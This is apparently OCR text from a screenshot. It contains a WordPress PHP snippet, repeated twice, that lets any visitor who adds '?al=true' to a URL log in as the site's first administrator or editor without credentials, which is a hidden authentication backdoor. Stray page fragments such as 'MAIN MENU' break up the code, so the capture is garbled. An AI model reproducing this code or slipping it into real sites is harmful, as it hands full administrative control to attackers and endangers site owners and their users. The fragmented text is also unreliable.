
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Offlin hoe u de